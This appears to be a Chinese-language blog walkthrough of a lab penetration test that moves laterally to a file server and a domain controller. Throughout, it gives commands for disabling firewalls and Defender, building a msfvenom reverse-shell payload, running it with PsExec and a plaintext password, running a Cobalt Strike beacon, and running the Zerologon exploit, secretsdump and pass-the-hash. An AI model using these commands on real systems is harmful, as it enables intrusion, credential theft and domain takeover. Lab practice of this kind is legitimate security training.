(ARP) Target '10.10.1.128' is alive. 00-0C-29-76-60-C6
10.10.1.128:445 (platform: 500 version: 10.0 name: FILESERVER domain: FBI)
Scanner module is complete

主机名:FILESERVER
所属域:FBI

做代理
查看全局路由器
run get_local_subnets
添加10段的路由信息
run autoroute -s 10.10.10.0/24

查看添加的路由表信息
run autoroute -p
background
use auxiliary/server/socks_proxy
设置代理
set SRVPORT 6666
run
gedit /etc/proxychains4.conf
proxychains4 sudo nmap -A -p 445 -O 10.10.1.128
└─# proxychains -f /etc/proxychains4.conf nmap -A -p 445 -O 10.10.1.128
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-21 07:27 EDT
[proxychains] Dynamic chain  ...  127.0.0.1:6789  ...  10.10.1.128:445  ...  OK
[proxychains] Dynamic chain  ...  127.0.0.1:6789  ...  10.10.1.128:47491 <--socket error or timeout!
[proxychains] Dynamic chain  ...  127.0.0.1:6789  ...  10.10.1.128:59195 <--socket error or timeout!
[proxychains] Dynamic chain  ...  127.0.0.1:6789  ...  10.10.1.128:445  ...  OK
[proxychains] Dynamic chain  ...  127.0.0.1:6789  ...  10.10.1.128:445  ...  OK
[proxychains] Dynamic chain  ...  127.0.0.1:6789  ...  10.10.1.128:445 <--socket error or timeout!
[proxychains] Dynamic chain  ...  127.0.0.1:6789  ...  10.10.1.128:445 <--socket error or timeout!
[proxychains] Dynamic chain  ...  127.0.0.1:6789  ...  10.10.1.128:445 <--socket error or timeout!
[proxychains] Dynamic chain  ...  127.0.0.1:6789  ...  10.10.1.128:445 <--socket error or timeout!
[proxychains] Dynamic chain  ...  127.0.0.1:6789  ...  10.10.1.128:445 <--socket error or timeout!
Nmap scan report for 10.10.1.128 (10.10.1.128)
Host is up (0.00059s latency).

PORT    STATE SERVICE      VERSION
445/tcp open  microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: WAP|general purpose
Running: Actiontec embedded, Linux 2.4.X, Microsoft Windows XP|7|2012
OS CPE: cpe:/h:actiontec:mi424wr-gen3i cpe:/o:linux:linux_kernel cpe:/o:linux:linux_kernel:2.4.37 cpe:/o:microsoft:windows_xp::sp3 cpe:/o:microsoft:windows_7 cpe:/o:microsoft:windows_server_2012
OS details: Actiontec MI424WR-GEN3I WAP, DD-WRT v24-sp2 (Linux 2.4.37), Microsoft Windows XP SP3, Microsoft Windows XP SP3 or Windows 7 or Windows Server 2012
Network Distance: 2 hops
Service Info: OS: Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows

Host script results:
|_smb2-time: ERROR: Script execution failed (use -d to debug)
|_smb2-security-mode: SMB: Failed to connect to host: Nsock connect failed immediately

TRACEROUTE (using port 80/tcp)
HOP RTT     ADDRESS
1   0.23 ms 192.168.74.2 (192.168.74.2)
2   0.28 ms 10.10.1.128 (10.10.1.128)

dir \\10.10.1.128\c$
可以直接访问到128机器的c盘


我们可以用MSF开启3389或者用CS插件开启3389桌面
run getgui -e

 会出现如下报错,我们可以做代理到我们本地而后访问我们本地来进行RDP连接
portfwd add -l 3389 -p 3389 -r 192.168.1.124
rdesktop 127.0.0.1:3389
同样也可以windows中连接我们做好端口转发的kali主机
如果出现函数不匹配,可以用对应的winserver016这样子去链接

把所有杀软都退了
而后可以开始下一步
因为存在防火墙,所以我们正向连接的木马流量无法通过防火墙,只能通过反向链接,因为防火墙不会限制它保护的主机出网流量,而我们只需要做一个端口转发,让内网主机寻找我们的流量通过tomcat的主机来到我们手里
设置系统防火墙
netsh firewall set opmode disable
或者只允许单一端口开放(成功率更高)
netsh advfirewall firewall add rule name="6068" protocol=TCP dir=in localport=6068 action=allow


启用防火墙

netsh firewall set opmode enable

cmd下规则代理
netsh interface portproxy add v4tov4 listenport=6068 connectport=6068 connectaddress=192.168.74.132
netsh interface portproxy show all

反连
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.1.129 LPORT=6068 -e x86/shikata_ga_nai -i 12 -f c -o reverseto129.c

use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set lhost 0.0.0.0
set lport 6068
run
因为我们可以直接访问
copy 128.exe \\10.10.1.128\c$
或者在CS中SC(shell copy)
PTH
而后我们利用psexec的官网版本去进行pth
这里是因为我们猜测可以进行pth的情况
https://learn.microsoft.com/zh-cn/sysinternals/downloads/psexec
PsExec.exe \\10.10.1.128 -u administrator -p QWEasd123 -i c:/128.exe
建议在拿到的rdp中执行,因为psexec需要点击一个agree
在我们拿到的RDP中执行
而后我们本地的MSF拿到了shell
文件服务器
tasklist /svc
copy DefenderSwitch.exe \\10.10.1.128\c$
PsExec.exe \\10.10.1.128 -u administrator -p QWEasd123 -i c:/DefenderSwitch.exe -off
CS 做不出网代理

copy beacon.exe \\10.10.1.128\c$
192.168.74.131
netsh advfirewall firewall add rule name="2345" protocol=TCP dir=in localport=2345 action=allow
netsh interface portproxy add v4tov4 listenport=2345 connectport=2345 connectaddress=192.168.74.142
PsExec.exe \\10.10.1.128 -u administrator -p QWEasd123 -i c:/beacon.exe
域内信息收集
MSF
meterpreter > ipconfig /all

Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff


Interface  2
============
Name         : Microsoft ISATAP Adapter #2
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
IPv6 Address : fe80::5efe:a0a:a8c
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff


Interface  4
============
Name         : Intel(R) 82574L Gigabit Network Connection #2
Hardware MAC : 00:0c:29:76:60:d0
MTU          : 1500
IPv4 Address : 10.10.10.140            #域内网卡
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::c5d:2340:1275:9b44
IPv6 Netmask : ffff:ffff:ffff:ffff::


Interface  7
============
Name         : Intel(R) 82574L Gigabit Network Connection
Hardware MAC : 00:0c:29:76:60:c6
MTU          : 1500
IPv4 Address : 10.10.1.128              #本机网卡
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::d142:345b:c480:4c70
IPv6 Netmask : ffff:ffff:ffff:ffff::


Interface 23
============
Name         : Microsoft ISATAP Adapter
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
IPv6 Address : fe80::5efe:a0a:180
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
使用CMD
C:\Windows\system32>systeminfo
systeminfo

Host Name:                 FILESERVER                #主机名
OS Name:                   Microsoft Windows Server 2016 Standard
OS Version:                10.0.14393 N/A Build 14393
OS Manufacturer:           Microsoft Corporation
OS Configuration:          Member Server
OS Build Type:             Multiprocessor Free
Registered Owner:          Windows 用户
Registered Organization:
Product ID:                00377-60000-00000-AA912
Original Install Date:     2020/11/4, 20:46:55
System Boot Time:          2022/2/8, 23:02:17
System Manufacturer:       VMware, Inc.
System Model:              VMware7,1
System Type:               x64-based PC
Processor(s):              2 Processor(s) Installed.
                           [01]: Intel64 Family 6 Model 166 Stepping 0 GenuineIntel ~1608 Mhz
                           [02]: Intel64 Family 6 Model 166 Stepping 0 GenuineIntel ~1608 Mhz
BIOS Version:              VMware, Inc. VMW71.00V.16722896.B64.2008100651, 2020/8/10
Windows Directory:         C:\Windows
System Directory:          C:\Windows\system32
Boot Device:               \Device\HarddiskVolume2
System Locale:             zh-cn;Chinese (China)
Input Locale:              zh-cn;Chinese (China)
Time Zone:                 (UTC+08:00) Beijing, Chongqing, Hong Kong, Urumqi
Total Physical Memory:     2,047 MB
Available Physical Memory: 834 MB
Virtual Memory: Max Size:  2,815 MB
Virtual Memory: Available: 1,559 MB
Virtual Memory: In Use:    1,256 MB
Page File Location(s):     C:\pagefile.sys
Domain:                    fbi.gov               #发现域控名称:fbi.gov
Logon Server:              N/A
Hotfix(s):                 2 Hotfix(s) Installed.
                           [01]: KB3199986
                           [02]: KB3200970
Network Card(s):           2 NIC(s) Installed.
                           [01]: Intel(R) 82574L Gigabit Network Connection
                                 Connection Name: Ethernet0
                                 DHCP Enabled:    No
                                 IP address(es)
                                 [01]: 10.10.1.128
                                 [02]: fe80::d142:345b:c480:4c70
                           [02]: Intel(R) 82574L Gigabit Network Connection
                                 Connection Name: Ethernet1
                                 DHCP Enabled:    No
                                 IP address(es)
                                 [01]: 10.10.10.140
                                 [02]: fe80::c5d:2340:1275:9b44
Hyper-V Requirements:      A hypervisor has been detected. Features required for Hyper-V will not be displayed.


C:\Windows\system32>arp -a
arp -a

Interface: 10.10.10.140 --- 0x4
  Internet Address      Physical Address      Type
  10.10.10.1            00-50-56-c0-00-13     dynamic
  10.10.10.139          00-0c-29-37-c2-ee     dynamic    #域主机出现
  10.10.10.255          ff-ff-ff-ff-ff-ff     static
  224.0.0.22            01-00-5e-00-00-16     static
  224.0.0.252           01-00-5e-00-00-fc     static
  239.255.255.250       01-00-5e-7f-ff-fa     static

Interface: 10.10.1.128 --- 0x7
  Internet Address      Physical Address      Type
  10.10.1.129           00-0c-29-49-bb-5d     dynamic     #tomcat-web
  10.10.1.254           00-50-56-e8-81-6b     dynamic
  10.10.1.255           ff-ff-ff-ff-ff-ff     static
  224.0.0.22            01-00-5e-00-00-16     static
  224.0.0.252           01-00-5e-00-00-fc     static
  239.255.255.250       01-00-5e-7f-ff-fa     static


C:\>ipconfig /all
ipconfig /all

Windows IP Configuration

   Host Name . . . . . . . . . . . . : fileserver
   Primary Dns Suffix  . . . . . . . : fbi.gov
   Node Type . . . . . . . . . . . . : Hybrid
   IP Routing Enabled. . . . . . . . : No
   WINS Proxy Enabled. . . . . . . . : No
   DNS Suffix Search List. . . . . . : fbi.gov

Ethernet adapter Ethernet0:

   Connection-specific DNS Suffix  . :
   Description . . . . . . . . . . . : Intel(R) 82574L Gigabit Network Connection
   Physical Address. . . . . . . . . : 00-0C-29-76-60-C6
   DHCP Enabled. . . . . . . . . . . : No
   Autoconfiguration Enabled . . . . : Yes
   Link-local IPv6 Address . . . . . : fe80::d142:345b:c480:4c70%8(Preferred)
   IPv4 Address. . . . . . . . . . . : 10.10.1.128(Preferred)
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 10.10.1.254
   DHCPv6 IAID . . . . . . . . . . . : 50334761
   DHCPv6 Client DUID. . . . . . . . : 00-01-00-01-29-8D-04-45-00-0C-29-76-60-C6
   DNS Servers . . . . . . . . . . . : fec0:0:0:ffff::1%1
                                       fec0:0:0:ffff::2%1
                                       fec0:0:0:ffff::3%1
   NetBIOS over Tcpip. . . . . . . . : Enabled

Ethernet adapter Ethernet1:

   Connection-specific DNS Suffix  . :
   Description . . . . . . . . . . . : Intel(R) 82574L Gigabit Network Connection #2
   Physical Address. . . . . . . . . : 00-0C-29-76-60-D0
   DHCP Enabled. . . . . . . . . . . : No
   Autoconfiguration Enabled . . . . : Yes
   Link-local IPv6 Address . . . . . : fe80::c5d:2340:1275:9b44%5(Preferred)
   IPv4 Address. . . . . . . . . . . : 10.10.10.140(Preferred)
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 10.10.10.1
   DHCPv6 IAID . . . . . . . . . . . : 150998057
   DHCPv6 Client DUID. . . . . . . . : 00-01-00-01-29-8D-04-45-00-0C-29-76-60-C6
   DNS Servers . . . . . . . . . . . : 10.10.10.139
   NetBIOS over Tcpip. . . . . . . . : Enabled

Tunnel adapter isatap.{8438E7C5-35B5-4521-9CCA-52E6E2A1F1F7}:

   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :
   Description . . . . . . . . . . . : Microsoft ISATAP Adapter
   Physical Address. . . . . . . . . : 00-00-00-00-00-00-00-E0
   DHCP Enabled. . . . . . . . . . . : No
   Autoconfiguration Enabled . . . . : Yes

Tunnel adapter isatap.localdomain:

   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :
   Description . . . . . . . . . . . : Microsoft ISATAP Adapter #2
   Physical Address. . . . . . . . . : 00-00-00-00-00-00-00-E0
   DHCP Enabled. . . . . . . . . . . : No
   Autoconfiguration Enabled . . . . : Yes
cs
beacon> net computers            #域内主机信息(名称、域内ip)
[*] Tasked beacon to run net computers
[+] host called home, sent: 105062 bytes
[+] received output:
Computers:

 Server Name             IP Address
 -----------             ----------
 DC                      10.10.10.139      #dc域主机出现10.10.10.139
 FILESERVER              10.10.1.128

beacon> net dclist                  #域内主机列表
[*] Tasked beacon to run net dclist
[+] host called home, sent: 105059 bytes
[+] received output:
DCs:


[+] received output:
 Server Name             IP Address                       Platform  Version  Type   Comment
 -----------             ----------                       --------  -------  ----   -------
[-] Error: 6118

beacon> net domain                   #域名称
[*] Tasked beacon to run net domain
[+] host called home, sent: 257 bytes
[+] received output:
fbi.gov

beacon> net domain_controllers       #域主机信息
[*] Tasked beacon to run net domain_controllers
[+] host called home, sent: 105071 bytes
[+] received output:
Domain Controllers:

 Server Name             IP Address
 -----------             ----------
 DC                      10.10.10.139     #dc主机信息

beacon> net domain_trusts         #域主机状态
[*] Tasked beacon to run net domain_trusts
[+] host called home, sent: 105066 bytes
[+] received output:
List of domain trusts:

    0: FBI fbi.gov (Forest tree root) (Primary Domain) (Native)

beacon> net group                #域内分组
[*] Tasked beacon to run net group on localhost
[+] host called home, sent: 105058 bytes
[+] received output:
Groups:

 Name                                             Comment
 ----                                             -------

beacon> net localgroup              #当前机器在域内所属组
[*] Tasked beacon to run net localgroup on localhost
[+] host called home, sent: 105063 bytes
[+] received output:
Local groups for \\localhost:

 Name                                             Comment
 ----                                             -------

beacon> net logons                 #域内登录用户
[*] Tasked beacon to run net logons on localhost
[+] host called home, sent: 105059 bytes
[+] received output:
Logged on users at \\localhost:

FILESERVER\Administrator
FBI\FILESERVER$
FBI\FILESERVER$
FBI\FILESERVER$

beacon> net sessions                 #域内连接会话
[*] Tasked beacon to run net sessions on localhost
[+] host called home, sent: 105061 bytes
[+] received output:
Sessions for \\localhost:

 Computer               User name            Active (s)     Idle (s)
 --------               ---------            ----------     --------
 \\[fe80::1479:3673:41d4:fdd7] Administrator        760            1
 \\[::1]                FILESERVER$          5              0

beacon> net share                   #域控开启的share方式
[*] Tasked beacon to run net share on localhost
[+] host called home, sent: 105058 bytes
[+] received output:
Shares at \\localhost:

 Share name                       Comment
 ----------                       -------
 ADMIN$                           远程管理
 C$                               默认共享
 IPC$                             远程 IPC

beacon> net time                   #域主机时间
[*] Tasked beacon to run net time on localhost
[+] host called home, sent: 105057 bytes
[+] received output:
Current time at \\localhost is 2/10/2022 00:06:33

beacon> net user                    #域主机用户
[*] Tasked beacon to run net user on localhost
[+] host called home, sent: 105057 bytes
[+] received output:
Users for \\localhost:

Administrator (admin)
DefaultAccount
Guest

beacon> net view
[*] Tasked beacon to run net view
[+] host called home, sent: 105057 bytes
[+] received output:
List of hosts:


[+] received output:
 Server Name             IP Address                       Platform  Version  Type   Comment
 -----------             ----------                       --------  -------  ----   -------
[-] Error: 6118
通过上面多种方式的信息收集我们发现域主机10.10.1.0.139
继续添加路由,方式不变
而后探测
查看全局路由器
run get_local_subnets
添加10段的路由信息
run autoroute -s 10.10.10.0/24
查看添加的路由表信息
run autoroute -p
background
use auxiliary/server/socks_proxy
设置代理
set SRVPORT 6666
run
gedit /etc/proxychains4.conf
进行探测
proxychains4 sudo masscan -p 1-65535 10.10.10.139 --rate=1000
proxychains4 sudo nmap -sT -Pn 10.10.10.139 -v
开了135,445,还有53
通过53基本确定是DC
CVE-2020-1472
漏洞利用方式如下
https://www.jianshu.com/p/b4997ebed2e8
工具链接如下
https://github.com/dirkjanm/CVE-2020-1472
proxychains -f /etc/proxychains4.conf git clone https://github.com/dirkjanm/CVE-2020-1472.git
利用

proxychains -f /etc/proxychains4.conf python3 cve-2020-1472-exploit.py dc 10.10.10.139
 下面的需要impacket,不建议直接安装impacket,建议去到impacket去利用py脚本

proxychains -f /etc/proxychains4.conf python3 secretsdump.py fbi/dc\$@10.10.10.139 -no-pass
proxychains -f /etc/proxychains4.conf python3 smbexec.py -hashes aad3b435b51404eeaad3b435b51404ee:669a3273144a82b942377c1001ed03a3 administrator@10.10.10.139

proxychains -f /etc/proxychains4.conf python3 wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee:669a3273144a82b942377c1001ed03a3 fbi.gov/administrator@10.10.10.139
wmic动静小,建议用wmic
打完了


 2131
2131


 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言


